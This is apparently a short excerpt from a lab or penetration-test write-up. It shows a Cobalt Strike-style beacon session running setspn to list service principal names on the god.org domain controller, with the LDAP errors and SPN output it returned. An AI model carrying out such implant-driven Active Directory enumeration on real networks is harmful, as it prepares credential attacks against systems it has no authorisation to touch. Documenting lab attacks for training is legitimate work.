 beacon> shell setspn -T OWA-god.god.org -Q */*
[*] Tasked beacon to run: setspn -T OWA-god.god.org -Q */*
[+] host called home, sent: 63 bytes
[+] received output:
Ldap 错误(0x51 —— 服务器不在工作): ldap_connect
无法检索域“OWA-god.god.org”的 DN: 0x00000051
警告: 未指定有效的目标，正在还原为当前域。
CN=OWA,OU=Domain Controllers,DC=god,DC=org
ldap/owa.god.org/ForestDnsZones.god.org
ldap/owa.god.org/DomainDnsZones.god.org
NtFrs-88f5d2bd-b646-11d2-a6d3-00c04fc9b232/owa.god.org
Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/owa.god.org
DNS/owa.god.org
GC/owa.god.org/god.org
RestrictedKrbHost/owa.god.org
RestrictedKrbHost/OWA
HOST/OWA/GOD
HOST/owa.god.org/GOD
HOST/OWA
HOST/owa.god.org
HOST/owa.god.org/god.org
E3514235-4B06-11D1-AB04-00C04FC2DCD2/fef2b3c9-4cec-410a-9d24-baba7891c014/god.org